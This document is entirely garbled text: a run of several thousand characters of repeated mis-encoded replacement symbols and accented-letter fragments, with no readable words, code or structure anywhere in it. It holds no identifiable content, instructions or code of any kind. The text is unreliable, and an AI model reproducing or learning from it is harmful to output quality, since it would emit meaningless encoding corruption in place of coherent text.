Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã